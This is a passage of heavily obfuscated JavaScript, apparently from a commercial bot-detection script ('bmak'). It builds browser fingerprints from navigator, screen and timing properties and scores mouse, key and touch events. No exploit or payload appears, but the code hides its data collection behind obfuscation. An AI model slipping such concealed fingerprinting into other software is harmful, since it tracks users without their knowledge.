GM()[n9(U0)],'undefined')?GM()[n9(VW)].call(null,CX,MA,pm,jC):GM()[n9(gg)](E0,Vg(CW),KJ,qJ)](zD(typeof PF()[fz(RY)],'undefined')?PF()[fz(D5)](T0,pZk):PF()[fz(PH)](DA,Bbk),zD(typeof A0()[hO(v3)],WE('',[][[]]))?A0()[hO(QH)](tJ,Fq,J8):A0()[hO(v3)].call(null,DA,x9,G6)),WF.pop(),VGk;}case BC[z2]:case zD(typeof GM()[n9(Uj)],'undefined')?GM()[n9(gg)].apply(null,[l8,CX,OT,Vg(Vg([]))]):GM()[n9(pY)](dbk,nh,OEk,k3):{var dMk;return dMk=Hzk[PF()[fz(Tn)](Jxk,Ngk)](),WF.pop(),dMk;}}WF.pop();},null,null,[[TL,gg]],Bk[GM()[n9(t6)](Jq,mn,AUk,wW)]),WF.pop(),AEk;};var vFk=function(tzk,Bsk){return BUk(Nk,[tzk])||BUk(UB,[tzk,Bsk])||g1k(tzk,Bsk)||BUk(c4,[]);};var g1k=function(nLk,gzk){WF.push(TO);if(Vg(nLk)){WF.pop();return;}if(zD(typeof nLk,A0()[hO(RD)].apply(null,[SJ,qY,W5]))){var Emk;return WF.pop(),Emk=BUk(AB,[nLk,gzk]),Emk;}var tEk=Bk[rh()[cD(dZ)](Ij,x3,E8)][fZ(typeof A0()[hO(jC)],WE('',[][[]]))?A0()[hO(nh)](FY,nj,dFk):A0()[hO(QH)].call(null,CC,UG,wO)][A0()[hO(kJ)](TL,Ed,ZZk)].call(nLk)[fZ(typeof A0()[hO(ZH)],WE([],[][[]]))?A0()[hO(s3)](B0,Vg(CW),GO):A0()[hO(QH)].apply(null,[x7k,UG,hRk])](D5,R8(TL));if(zD(tEk,zD(typeof rh()[cD(qN)],WE('',[][[]]))?rh()[cD(MF)].call(null,VF,jKk,Wc):rh()[cD(dZ)](Vg(TL),x3,E8))&&nLk[zD(typeof rh()[cD(jj)],WE('',[][[]]))?rh()[cD(MF)].call(null,cC,rJ,BA):rh()[cD(CW)](CX,C8k,X2)])tEk=nLk[rh()[cD(CW)].apply(null,[z5,C8k,X2])][zD(typeof rh()[cD(PH)],WE('',[][[]]))?rh()[cD(MF)](Fq,Kj,IOk):rh()[cD(RD)](s3,AVk,hN)];if(zD(tEk,PF()[fz(Pt)](Efk,wd))||zD(tEk,fZ(typeof CJ()[Qj(Um)],'undefined')?CJ()[Qj(pW)].apply(null,[VF,lN,CW,LH]):CJ()[Qj(TL)](gN,K8,Zn,xq))){var sqk;return sqk=Bk[A0()[hO(Oj)].apply(null,[j0,nj,rz])][PF()[fz(nJ)](b7k,Vfk)](nLk),WF.pop(),sqk;}if(zD(tEk,A0()[hO(H3)](Cr,Zn,zN))||new (Bk[rh()[cD(IO)](CW,Y1k,YA)])(BY()[Hr(x9)](Br,z2,qwk,Vg(Vg(CW)),j3,zK))[TW()[Az(Dj)](Vg({}),QH,b0,Vg({}),Vfk,Blk)](tEk)){var CAk;return WF.pop(),CAk=BUk(AB,[nLk,gzk]),CAk;}WF.pop();};var Kdk=function(){var YNk;var jNk;var zCk;var v8k;var znk;var xnk;var hNk;var V6k;var fJk;var Bnk;var c8k;WF.push(gNk);return c8k=B5k()[A0()[hO(j3)](D5,qY,U5)](function qsk(k5k){WF.push(hY);while(TL)switch(k5k[rh()[cD(s3)](pJ,I4,m8)]=k5k[rh()[cD(hJ)](tH,HE,g3)]){case CW:znk=function Msk(Lhk,XHk){WF.push(K3);var zjk=[rh()[cD(pN)](YC,XM,CW),fZ(typeof CJ()[Qj(pC)],WE([],[][[]]))?CJ()[Qj(CX)](O2,Ewk,d6,ZZk):CJ()[Qj(TL)](Imk,tr,Cr,XXk),WA()[V0(pW)](nh,Rc,Ur,Ij,GYk,Hlk),PF()[fz(Gc)].call(null,x9,AVk),rh()[cD(W8)](j3,NZ,dr),PF()[fz(Uj)].call(null,UT,p6),rh()[cD(GJ)].call(null,Vg(Vg({})),NG,xC),CJ()[Qj(YA)](VF,nC,j3,EN),GM()[n9(mN)](z8,qY,jh,d6),PF()[fz(Rq)](NH,XG),A0()[hO(DPk)].call(null,wr,mN,E9)];var E8k=[PF()[fz(pkk)](qO,xG),rh()[cD(WJ)](Vg(Vg({})),Zz,PC),PF()[fz(ZH)](CO,qW),BY()[Hr(MA)](Br,MF,JPk,qJ,m0,RN)];var tdk={};var jsk=Dj;if(fZ(typeof XHk[PF()[fz(k8)](X2,hfk)],BY()[Hr(CW)].apply(null,[wW,dZ,g3,XH,Vg(Vg(TL)),SO]))){tdk[TW()[Az(pW)](MF,QH,AA,Ij,nIk,Pt)]=XHk[fZ(typeof PF()[fz(Nn)],WE([],[][[]]))?PF()[fz(k8)].call(null,X2,hfk):PF()[fz(D5)](ZZk,NUk)];}if(Lhk[PF()[fz(k8)](X2,hfk)]){tdk[rh()[cD(z3)](Vg(Vg(TL)),rM,W8)]=Lhk[PF()[fz(k8)](X2,hfk)];}if(zD(Lhk[A0()[hO(NPk)].call(null,CO,S6,k7k)],CW)){for(var q6k in zjk){tdk[PF()[fz(YO)](pW,XZ)[zD(typeof PF()[fz(YO)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[Pj,S4k]):PF()[fz(RD)](pN,Wr)](jsk)]=v8k(Lhk[A0()[hO(Yr)](ld,m0,cW)][zjk[q6k]]);jsk+=TL;if(zD(XHk[A0()[hO(NPk)](CO,Ij,k7k)],CW)){tdk[PF()[fz(YO)].apply(null,[pW,XZ])[PF()[fz(RD)](pN,Wr)](jsk)]=v8k(XHk[A0()[hO(Yr)].apply(null,[ld,Vg([]),cW])][zjk[q6k]]);}jsk+=BC[TL];}jsk=UG;var gjk=Lhk[A0()[hO(Yr)](ld,S2,cW)][CJ()[Qj(S6)](VF,xRk,nJ,SO)];var HJk=XHk[A0()[hO(Yr)].apply(null,[ld,xc,cW])][CJ()[Qj(S6)].call(null,VF,xRk,VW,SO)];for(var V2k in YNk){if(gjk){tdk[PF()[fz(YO)].call(null,pW,XZ)[PF()[fz(RD)](pN,Wr)](jsk)]=v8k(gjk[YNk[V2k]]);}jsk+=TL;if(zD(XHk[A0()[hO(NPk)](CO,Zn,k7k)],CW)&&HJk){tdk[PF()[fz(YO)].call(null,pW,XZ)[fZ(typeof PF()[fz(TO)],'undefined')?PF()[fz(RD)].apply(null,[pN,Wr]):PF()[fz(D5)](O5,JNk)](jsk)]=v8k(HJk[YNk[V2k]]);}jsk+=TL;}jsk=BC[t6];for(var Q5k in E8k){tdk[PF()[fz(YO)].call(null,pW,XZ)[PF()[fz(RD)].call(null,pN,Wr)](jsk)]=v8k(Lhk[A0()[hO(Yr)](ld,Dj,cW)][rh()[cD(Gc)](pJ,kM,Plk)][E8k[Q5k]]);jsk+=TL;if(zD(XHk[A0()[hO(NPk)].call(null,CO,dZ,k7k)],CW)){tdk[PF()[fz(YO)](pW,XZ)[PF()[fz(RD)].apply(null,[pN,Wr])](jsk)]=v8k(XHk[zD(typeof A0()[hO(ld)],'undefined')?A0()[hO(QH)].apply(null,[Pr,pC,Fwk]):A0()[hO(Yr)](ld,d6,cW)][rh()[cD(Gc)].apply(null,[Vg(Vg({})),kM,Plk])][E8k[Q5k]]);}jsk+=TL;}}if(Lhk[zD(typeof A0()[hO(CX)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[rBk,Vg(Vg({})),vXk]):A0()[hO(Yr)].apply(null,[ld,Ed,cW])]&&Lhk[A0()[hO(Yr)](ld,Tn,cW)][PF()[fz(NPk)](O2,GXk)]){tdk[PF()[fz(Yr)].call(null,sRk,IK)]=Lhk[fZ(typeof A0()[hO(TL)],WE([],[][[]]))?A0()[hO(Yr)].apply(null,[ld,Vg(Vg({})),cW]):A0()[hO(QH)](Fwk,TN,pA)][PF()[fz(NPk)].apply(null,[O2,GXk])];}if(XHk[A0()[hO(Yr)](ld,wr,cW)]&&XHk[A0()[hO(Yr)](ld,tH,cW)][fZ(typeof PF()[fz(Mm)],WE([],[][[]]))?PF()[fz(NPk)](O2,GXk):PF()[fz(D5)](Hlk,tpk)]){tdk[rh()[cD(Uj)](QH,hs,MF)]=XHk[A0()[hO(Yr)].apply(null,[ld,pY,cW])][PF()[fz(NPk)].apply(null,[O2,GXk])];}var kYk;return kYk=Sz(sU,[A0()[hO(NPk)].call(null,CO,Rc,k7k),Lhk[A0()[hO(NPk)](CO,D5,k7k)]||XHk[fZ(typeof A0()[hO(GJ)],WE('',[][[]]))?A0()[hO(NPk)](CO,V8,k7k):A0()[hO(QH)].call(null,Uq,Vg([]),jt)],A0()[hO(Yr)].apply(null,[ld,br,cW]),tdk]),WF.pop(),kYk;};v8k=function(vkk){return BUk.apply(this,[Tk,arguments]);};zCk=function UJk(Ojk,Xjk){WF.push(hY);var UHk;return UHk=new (Bk[GM()[n9(t6)](Jq,S6,Amk,DA)])(function(N5k){WF.push(HSk);try{var hhk=WF.length;var Knk=Vg({});var l8k=CW;var Csk;var xNk=Ojk?Ojk[A0()[hO(Epk)](X2,DA,zb)]:Bk[A0()[hO(Epk)](X2,mN,zb)];if(Vg(xNk)||fZ(xNk[fZ(typeof A0()[hO(PC)],WE([],[][[]]))?A0()[hO(nh)](FY,V8,gb):A0()[hO(QH)](rPk,hN,OC)][rh()[cD(CW)].call(null,br,kZ,X2)][fZ(typeof rh()[cD(DA)],WE([],[][[]]))?rh()[cD(RD)].apply(null,[M0,Nh,hN]):rh()[cD(MF)].apply(null,[c6,SA,AZ])],zD(typeof A0()[hO(X2)],WE('',[][[]]))?A0()[hO(QH)].call(null,YSk,GK,vjk):A0()[hO(Epk)](X2,k3,zb))){var K2k;return K2k=N5k(Sz(sU,[A0()[hO(NPk)](CO,W0,Akk),j7k,A0()[hO(Yr)].call(null,ld,tJ,m2),{},PF()[fz(k8)](X2,h8),R8(TL)])),WF.pop(),K2k;}var wqk=B9();if(zD(Xjk,rh()[cD(Rq)](Vg(CW),AD,qJ))){Csk=new xNk(Bk[TW()[Az(Mm)](j3,VF,Zn,Nn,tr,CW)][PF()[fz(Epk)](f8,xk)](new (Bk[TW()[Az(pC)](Vg(Vg([])),QH,AN,qJ,ZZk,ZH)])([GM()[n9(cC)](Fd,d0,tL,RD)],Sz(sU,[PF()[fz(pW)](FD,MX),CJ()[Qj(IJ)](E8,k8k,pW,bQk)]))));}else{Csk=new xNk(Xjk);}Csk[fZ(typeof rh()[cD(t6)],'undefined')?rh()[cD(pkk)].apply(null,[qr,s6,TO]):rh()[cD(MF)](j3,HH,YA)][fZ(typeof TW()[Az(dZ)],WE(GM()[n9(dZ)](wZ,Vg(Vg(TL)),GP,Nn),[][[]]))?TW()[Az(c6)].apply(null,[qr,O2,TL,UG,dF,Amk]):TW()[Az(MF)].call(null,x9,E0,Tn,pW,Imk,lJ)]();l8k=cE(B9(),wqk);Csk[rh()[cD(pkk)].call(null,z5,s6,TO)][TW()[Az(W0)](Br,dZ,NH,Vg([]),WFk,JY)]=function(Ijk){WF.push(CO);Csk[fZ(typeof rh()[cD(Nn)],WE('',[][[]]))?rh()[cD(pkk)].apply(null,[pC,Efk,TO]):rh()[cD(MF)](k3,cC,EH)][rh()[cD(ZH)].call(null,n5,X9,I8)]();N5k(Sz(sU,[A0()[hO(NPk)](CO,mn,glk),jR[GM()[n9(X2)](RY,NH,Uz,Qr)](),A0()[hO(Yr)].apply(null,[ld,Qc,J6k]),Ijk[A0()[hO(Yr)](ld,tJ,J6k)],zD(typeof PF()[fz(QH)],WE([],[][[]]))?PF()[fz(D5)](rO,Ot):PF()[fz(k8)](X2,vQk),l8k]));WF.pop();};Bk[BY()[Hr(pW)].call(null,hJ,gg,BIk,j3,Vg(Vg(CW)),dF)](function(){WF.push(FIk);var crk;return crk=N5k(Sz(sU,[A0()[hO(NPk)](CO,V8,gN),Ld,A0()[hO(Yr)](ld,Vg(Vg(CW)),Zs),{},PF()[fz(k8)](X2,Bwk),l8k])),WF.pop(),crk;},BC[PH]);}catch(jjk){WF.splice(cE(hhk,TL),Infinity,HSk);var xdk;return xdk=N5k(Sz(sU,[fZ(typeof A0()[hO(nh)],WE([],[][[]]))?A0()[hO(NPk)].apply(null,[CO,Vg(Vg([])),Akk]):A0()[hO(QH)](dT,RD,mOk),kd,fZ(typeof A0()[hO(n5)],WE('',[][[]]))?A0()[hO(Yr)](ld,wW,m2):A0()[hO(QH)](Glk,VF,pY),Sz(sU,[PF()[fz(NPk)](O2,fE),nX(DI,[jjk&&jjk[GM()[n9(RY)](Yr,hd,nE,pY)]?jjk[zD(typeof GM()[n9(Jj)],'undefined')?GM()[n9(gg)](lPk,PC,Xlk,Vg(TL)):GM()[n9(RY)](Yr,Vg(Vg(TL)),nE,pY)]:Bk[rh()[cD(TL)](qr,rb,BH)](jjk)])]),PF()[fz(k8)](X2,h8),R8(TL)])),WF.pop(),xdk;}WF.pop();}),WF.pop(),UHk;};jNk=function TAk(){var Zrk;var Cjk;var UNk;var ssk;var lnk;var gqk;var pOk;var ECk;var JOk;var kJk;var PAk;var Nnk;WF.push(Et);var FOk;var F6k;var Ohk;var IJk;var n5k;var Urk;var RYk;var w8k;var Ark;var N6k;return N6k=B5k()[fZ(typeof A0()[hO(c0)],WE([],[][[]]))?A0()[hO(j3)].apply(null,[D5,v3,Xb]):A0()[hO(QH)](fE,Vg(CW),qq)](function VHk(chk){WF.push(Jxk);while(TL)switch(chk[rh()[cD(s3)](CW,KW,m8)]=chk[rh()[cD(hJ)](FD,Mh,g3)]){case CW:Cjk=function(){return BUk.apply(this,[cv,arguments]);};Zrk=function(){return BUk.apply(this,[Hl,arguments]);};chk[rh()[cD(s3)](cC,KW,m8)]=nh;UNk=Bk[PF()[fz(xr)].apply(null,[X9k,Z2])][PF()[fz(Wc)].call(null,qN,VIk)]();chk[rh()[cD(hJ)](MF,Mh,g3)]=Um;{var pYk;return pYk=B5k()[TW()[Az(dZ)](pC,O2,Tn,Vg({}),YN,VW)](Bk[fZ(typeof GM()[n9(bO)],WE('',[][[]]))?GM()[n9(t6)](Jq,W0,fUk,Tn):GM()[n9(gg)].call(null,xfk,PH,MN,V8)][GM()[n9(nJ)].call(null,Zxk,z5,dY,cC)]([kWk(YNk),Zrk()])),WF.pop(),pYk;}case Um:ssk=chk[A0()[hO(Tn)](t6,Vg(CW),Kr)];lnk=vFk(ssk,nh);gqk=lnk[CW];pOk=lnk[TL];ECk=Cjk();JOk=Bk[BY()[Hr(Mm)](tJ,QH,dr,Vg(Vg({})),cC,hJk)][zD(typeof A0()[hO(CW)],WE('',[][[]]))?A0()[hO(QH)].call(null,W0,PC,PC):A0()[hO(J2)].apply(null,[Jq,x9,bJ])]()[rh()[cD(YO)].call(null,Vg({}),AMk,Mm)]()[fZ(typeof TW()[Az(jC)],WE(GM()[n9(dZ)].call(null,wZ,wr,fNk,Nn),[][[]]))?TW()[Az(Qc)].call(null,qr,D5,Ez,Vg(Vg(TL)),On,tFk):TW()[Az(MF)].call(null,pN,PN,pY,FD,sj,Lxk)];kJk=new (Bk[CJ()[Qj(x9)](QH,Tn,FD,T9k)])()[A0()[hO(kJ)].apply(null,[TL,W0,EE])]();PAk=Bk[GM()[n9(b0)](dA,Vg(TL),JF,pC)],Nnk=PAk[CJ()[Qj(CX)](O2,Ewk,j3,tC)],FOk=PAk[A0()[hO(jj)].apply(null,[Kj,Tn,CQk])],F6k=PAk[zD(typeof PF()[fz(lc)],WE([],[][[]]))?PF()[fz(D5)].call(null,vqk,L8):PF()[fz(O8)](b0,xH)],Ohk=PAk[GM()[n9(lc)](Um,Vg(Vg({})),QO,Ez)],IJk=PAk[A0()[hO(NC)].apply(null,[bXk,Qc,l8])],n5k=PAk[PF()[fz(T0)].apply(null,[U0,RE])],Urk=PAk[GM()[n9(Dc)].call(null,VF,MA,KA,Vg(TL))],RYk=PAk[rh()[cD(NPk)](Vg(Vg(TL)),LGk,m0)];w8k=Bk[PF()[fz(xr)].call(null,X9k,Z2)][PF()[fz(Wc)].call(null,qN,VIk)]();Ark=Bk[rh()[cD(VF)](Vg([]),Z5,pJ)][A0()[hO(Wc)].apply(null,[X9k,CW,Wfk])](cE(w8k,UNk));{var Onk;return Onk=chk[GM()[n9(VW)].apply(null,[CX,tJ,vh,Dj])](PF()[fz(PH)](DA,EH),Sz(sU,[A0()[hO(NPk)].apply(null,[CO,BH,SHk]),CW,zD(typeof A0()[hO(TO)],'undefined')?A0()[hO(QH)](Uzk,Vg(Vg({})),k8):A0()[hO(Yr)].call(null,ld,d6,Q3),Sz(sU,[rh()[cD(pN)](jC,NQk,CW),kJk,CJ()[Qj(CX)](O2,Ewk,b0,tC),Nnk?Nnk:null,WA()[V0(pW)].apply(null,[nh,TN,qr,d0,GYk,On]),JOk,PF()[fz(Gc)](x9,jBk),Ohk,rh()[cD(W8)](Oj,Okk,dr),IJk,fZ(typeof PF()[fz(YA)],WE('',[][[]]))?PF()[fz(Uj)].apply(null,[UT,qwk]):PF()[fz(D5)](gpk,VH),FOk?FOk:null,rh()[cD(GJ)](VF,H2,xC),F6k,CJ()[Qj(YA)].apply(null,[VF,nC,VW,lLk]),ECk,GM()[n9(mN)].apply(null,[z8,jC,LXk,S2]),Urk,PF()[fz(Rq)](NH,Oz),RYk,A0()[hO(DPk)](wr,kJ,WO),n5k,CJ()[Qj(S6)](VF,xRk,GK,VC),gqk,rh()[cD(Gc)](qY,fHk,Plk),pOk]),PF()[fz(k8)](X2,Plk),Ark])),WF.pop(),Onk;}case Ez:chk[rh()[cD(s3)].apply(null,[Vg({}),KW,m8])]=Ez;chk[zD(typeof GM()[n9(wr)],WE('',[][[]]))?GM()[n9(gg)](vN,pN,sg,Zn):GM()[n9(YC)](wIk,pC,KEk,xc)]=chk[CJ()[Qj(E8)](O2,Mm,Ur,Blk)](BC[tH]);{var Wnk;return Wnk=chk[GM()[n9(VW)].apply(null,[CX,hd,vh,TL])](PF()[fz(PH)](DA,EH),Sz(sU,[zD(typeof A0()[hO(NH)],'undefined')?A0()[hO(QH)](Mj,GK,qRk):A0()[hO(NPk)](CO,Um,SHk),Wdk,A0()[hO(Yr)](ld,TL,Q3),Sz(sU,[PF()[fz(NPk)](O2,F4k),nX(DI,[chk[GM()[n9(YC)](wIk,Vg([]),KEk,dZ)]&&chk[GM()[n9(YC)].apply(null,[wIk,UG,KEk,sm])][GM()[n9(RY)](Yr,dZ,LBk,Vg(Vg(TL)))]?chk[GM()[n9(YC)].call(null,wIk,pN,KEk,qr)][GM()[n9(RY)](Yr,nh,LBk,E8)]:Bk[rh()[cD(TL)](Vg([]),GKk,BH)](chk[GM()[n9(YC)](wIk,Vg(CW),KEk,UG)])])])])),WF.pop(),Wnk;}case E8:case GM()[n9(pY)](dbk,pN,zC,TN):{var PHk;return PHk=chk[PF()[fz(Tn)](Jxk,nCk)](),WF.pop(),PHk;}}WF.pop();},null,null,[[nh,Ez]],Bk[GM()[n9(t6)](Jq,Vg(Vg({})),CIk,Fq)]),WF.pop(),N6k;};YNk=[PF()[fz(XA)].apply(null,[m0,cz]),rh()[cD(t6)].apply(null,[cC,T8,VF]),zD(typeof GM()[n9(Mm)],'undefined')?GM()[n9(gg)](AIk,v3,EN,wW):GM()[n9(j0)](wd,CX,hK,MF),rh()[cD(Yr)](PC,Akk,FY),TW()[Az(VW)].call(null,nh,O2,wr,hJ,txk,Ij),PF()[fz(T0)].apply(null,[U0,Vb]),PF()[fz(wIk)].apply(null,[Zxk,pA]),A0()[hO(T0)].apply(null,[QNk,YC,Fr]),GM()[n9(pH)].call(null,s3,d6,bt,mN),zD(typeof GM()[n9(Ed)],WE([],[][[]]))?GM()[n9(gg)](dT,RY,Aq,Qr):GM()[n9(O8)].apply(null,[Zn,Vg(TL),JE,cC])];k5k[rh()[cD(s3)](v3,I4,m8)]=BC[XH];if(Vg(EXk(Vg(Vg({}))))){k5k[rh()[cD(hJ)].call(null,pN,HE,g3)]=D5;break;}{var rNk;return rNk=k5k[GM()[n9(VW)].call(null,CX,QH,WD,Ed)](PF()[fz(PH)].call(null,DA,ZN),Sz(sU,[A0()[hO(NPk)].apply(null,[CO,PH,zc]),dhk,A0()[hO(Yr)](ld,GK,Qlk),{}])),WF.pop(),rNk;}case D5:k5k[rh()[cD(hJ)].apply(null,[sm,HE,g3])]=gg;{var p5k;return p5k=B5k()[fZ(typeof TW()[Az(VW)],WE(GM()[n9(dZ)](wZ,D5,Kd,I8),[][[]]))?TW()[Az(dZ)](pY,O2,gg,DA,Ad,VW):TW()[Az(MF)](Vg(Vg(TL)),xBk,NH,pW,WMk,Nj)](Bk[GM()[n9(t6)](Jq,Cr,Amk,pC)][GM()[n9(nJ)](Zxk,Vg(Vg(TL)),Ln,NH)]([jNk(),zCk(Bk[GM()[n9(xc)](k3,PH,bQk,GK)],fZ(typeof rh()[cD(n5)],'undefined')?rh()[cD(Rq)].apply(null,[xc,gfk,qJ]):rh()[cD(MF)].call(null,Vg(Vg({})),wPk,On))])),WF.pop(),p5k;}case gg:xnk=k5k[A0()[hO(Tn)](t6,M0,Tt)];hNk=vFk(xnk,nh);V6k=hNk[BC[VF]];fJk=hNk[TL];Bnk=znk(V6k,fJk);{var Qjk;return Qjk=k5k[fZ(typeof GM()[n9(Nn)],WE('',[][[]]))?GM()[n9(VW)].apply(null,[CX,D5,WD,CX]):GM()[n9(gg)](hRk,cC,Wj,j3)](PF()[fz(PH)](DA,ZN),Bnk),WF.pop(),Qjk;}case tJ:k5k[zD(typeof rh()[cD(z5)],'undefined')?rh()[cD(MF)](Vg({}),GJ,Z7k):rh()[cD(s3)].apply(null,[Vg(TL),I4,m8])]=tJ;k5k[GM()[n9(YC)].apply(null,[wIk,tJ,Ws,qY])]=k5k[CJ()[Qj(E8)].apply(null,[O2,Mm,d0,vn])](O2);{var PYk;return PYk=k5k[GM()[n9(VW)](CX,XH,WD,NH)](PF()[fz(PH)](DA,ZN),Sz(sU,[A0()[hO(NPk)](CO,Vg({}),zc),kd,A0()[hO(Yr)].call(null,ld,mn,Qlk),Sz(sU,[PF()[fz(NPk)](O2,Nd),nX(DI,[k5k[GM()[n9(YC)].call(null,wIk,xc,Ws,Dj)]&&k5k[GM()[n9(YC)].call(null,wIk,j3,Ws,Ez)][GM()[n9(RY)].apply(null,[Yr,Vg(Vg(CW)),q0,AN])]?k5k[GM()[n9(YC)].call(null,wIk,Vg(Vg(CW)),Ws,cC)][zD(typeof GM()[n9(TO)],WE([],[][[]]))?GM()[n9(gg)].call(null,IWk,PC,zxk,ld):GM()[n9(RY)](Yr,pJ,q0,Vg(Vg([])))]:Bk[rh()[cD(TL)].call(null,DA,VT,BH)](k5k[fZ(typeof GM()[n9(BH)],WE('',[][[]]))?GM()[n9(YC)](wIk,W0,Ws,qr):GM()[n9(gg)].apply(null,[F3,Vg(Vg({})),WFk,X2])])])])])),WF.pop(),PYk;}case BH:case GM()[n9(pY)].call(null,dbk,S2,Wt,Um):{var lAk;return lAk=k5k[PF()[fz(Tn)](Jxk,IFk)](),WF.pop(),lAk;}}WF.pop();},null,null,[[O2,tJ]],Bk[GM()[n9(t6)](Jq,I8,ZY,Oj)]),WF.pop(),c8k;};var hYk=function(){WF.push(TA);if(Frk){WF.pop();return;}Frk=function(Ekk){return BUk.apply(this,[LR,arguments]);};Bk[GM()[n9(V8)](Ur,d6,NL,nJ)][BY()[Hr(c6)].apply(null,[wr,Ur,kkk,Vg(Vg(TL)),Dj,NX])](PF()[fz(W8)].call(null,Pvk,jL),Frk);WF.pop();};var Lnk=function(){WF.push(vjk);if(Frk){Bk[fZ(typeof GM()[n9(YO)],WE([],[][[]]))?GM()[n9(V8)](Ur,v3,WMk,kJ):GM()[n9(gg)].apply(null,[J5,cC,ONk,Vg(CW)])][BY()[Hr(W0)](MA,Ez,CW,mN,VF,Qwk)](PF()[fz(W8)](Pvk,HD),Frk);Frk=null;}WF.pop();};var W5k=function(WOk,HHk){return BUk(QB,[WOk])||BUk(K4,[WOk,HHk])||Jjk(WOk,HHk)||BUk(SI,[]);};var Jjk=function(S2k,Pjk){WF.push(cC);if(Vg(S2k)){WF.pop();return;}if(zD(typeof S2k,A0()[hO(RD)](SJ,Vg([]),rr))){var RJk;return WF.pop(),RJk=BUk(wR,[S2k,Pjk]),RJk;}var LCk=Bk[rh()[cD(dZ)](pJ,CPk,E8)][A0()[hO(nh)].call(null,FY,BH,lY)][fZ(typeof A0()[hO(VW)],WE('',[][[]]))?A0()[hO(kJ)].apply(null,[TL,z5,jCk]):A0()[hO(QH)].call(null,LXk,xc,WMk)].call(S2k)[A0()[hO(s3)].call(null,B0,NH,mq)](D5,R8(TL));if(zD(LCk,rh()[cD(dZ)](j3,CPk,E8))&&S2k[zD(typeof rh()[cD(TO)],'undefined')?rh()[cD(MF)].apply(null,[mN,ZH,KA]):rh()[cD(CW)](Vg(TL),lLk,X2)])LCk=S2k[rh()[cD(CW)](Vg([]),lLk,X2)][rh()[cD(RD)](hd,Qlk,hN)];if(zD(LCk,PF()[fz(Pt)](Efk,T0))||zD(LCk,CJ()[Qj(pW)].call(null,VF,lN,Ij,ZUk))){var FJk;return FJk=Bk[A0()[hO(Oj)].apply(null,[j0,E8,qZ])][PF()[fz(nJ)].apply(null,[b7k,sRk])](S2k),WF.pop(),FJk;}if(zD(LCk,A0()[hO(H3)](Cr,k3,Dc))||new (Bk[rh()[cD(IO)](t6,qMk,YA)])(BY()[Hr(x9)].call(null,mN,z2,qwk,Vg(Vg({})),O2,LH))[fZ(typeof TW()[Az(pY)],WE(fZ(typeof GM()[n9(GK)],WE('',[][[]]))?GM()[n9(dZ)].call(null,wZ,YA,NA,Rc):GM()[n9(gg)].apply(null,[vQk,Vg(Vg(CW)),AO,V8]),[][[]]))?TW()[Az(Dj)](tH,QH,x9,Ur,sRk,Blk):TW()[Az(MF)].apply(null,[gg,Rpk,BH,Vg(TL),Yr,l8])](LCk)){var dqk;return WF.pop(),dqk=BUk(wR,[S2k,Pjk]),dqk;}WF.pop();};var vdk=function(HNk,Rjk){WF.push(R6);var Snk=MWk(HNk,Rjk,zrk,QJk,Bk[GM()[n9(xc)].call(null,k3,ld,Mwk,TL)].bmak[PF()[fz(zT)](zN,nlk)]);if(Snk&&Vg(Snk[zD(typeof PF()[fz(ZH)],WE('',[][[]]))?PF()[fz(D5)].call(null,l5k,Nj):PF()[fz(qY)].call(null,dA,IFk)])){zrk=Snk[PF()[fz(qJ)].call(null,qJ,FF)];QJk=Snk[PF()[fz(Br)](pY,hfk)];PNk+=Snk[fZ(typeof rh()[cD(zT)],WE([],[][[]]))?rh()[cD(pN)](Vg(TL),z8k,CW):rh()[cD(MF)](XH,Z8,GK)];if(SJk&&zD(Rjk,nh)&&Wz(Lsk,TL)){W8k=O2;Ank(Vg(cv));Lsk++;}}WF.pop();};var l0k=function(MHk,Hrk){WF.push(Igk);var cJk=Ezk(MHk,Hrk,Bk[GM()[n9(xc)].apply(null,[k3,Vg(TL),SO,RY])].bmak[PF()[fz(zT)](zN,J5)]);if(cJk){PNk+=cJk[rh()[cD(pN)](GK,OEk,CW)];if(SJk&&cJk[fZ(typeof A0()[hO(Ed)],'undefined')?A0()[hO(lc)].call(null,FD,O2,YG):A0()[hO(QH)](tC,tH,q8)]){W8k=QH;Ank(Vg([]),cJk[A0()[hO(lc)](FD,Vg(Vg({})),YG)]);}else if(SJk&&zD(Hrk,VF)){W8k=TL;BYk=Vg(Vg({}));Ank(Vg(Vg(vS)));}if(SJk&&Vg(BYk)&&zD(cJk[A0()[hO(Dc)](BW,Vg(Vg({})),tFk)],BC[pY])){W8k=V8;Ank(Vg(cv));}}WF.pop();};var WJk=function(v2k,Hjk){WF.push(XXk);var bjk=zzk(v2k,Hjk,Bk[fZ(typeof GM()[n9(BIk)],WE('',[][[]]))?GM()[n9(xc)](k3,b0,lE,m0):GM()[n9(gg)].call(null,Kfk,hd,zc,Vg(CW))].bmak[PF()[fz(zT)](zN,gc)]);if(bjk){PNk+=bjk[rh()[cD(pN)].apply(null,[b0,sZ,CW])];if(SJk&&bjk[A0()[hO(lc)].apply(null,[FD,VN,mE])]){W8k=BC[pW];Ank(Vg([]),bjk[A0()[hO(lc)](FD,Tn,mE)]);}}WF.pop();};var Ydk=function(WNk){WF.push(L8k);var ACk=bmk(WNk,Bk[GM()[n9(xc)](k3,Vg(TL),h8,Ij)].bmak[PF()[fz(zT)](zN,PIk)]);if(ACk){PNk+=ACk[rh()[cD(pN)].apply(null,[Ed,Kd,CW])];if(SJk&&ACk[A0()[hO(lc)].call(null,FD,Tn,Zs)]){W8k=QH;Ank(Vg(Vg(vS)),ACk[A0()[hO(lc)](FD,Vg(TL),Zs)]);}}WF.pop();};var xqk=function(qnk,rnk){WF.push(AO);var Q6k=E9k(qnk,rnk,Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),I6k,YC)].bmak[PF()[fz(zT)](zN,rfk)]);if(Q6k){PNk+=Q6k[rh()[cD(pN)].apply(null,[qN,P8,CW])];if(SJk&&Q6k[A0()[hO(lc)](FD,Zn,X9)]){W8k=QH;Ank(Vg([]),Q6k[A0()[hO(lc)](FD,VN,X9)]);}else if(SJk&&zD(rnk,BC[TL])&&(zD(Q6k[GM()[n9(mn)](HT,X2,lg,FD)],xc)||zD(Q6k[GM()[n9(mn)](HT,Vg(Vg([])),lg,dZ)],dZ))){W8k=BC[E8];Ank(Vg(Vg(vS)));}}WF.pop();};var F5k=function(YHk,Aqk){WF.push(TJk);var 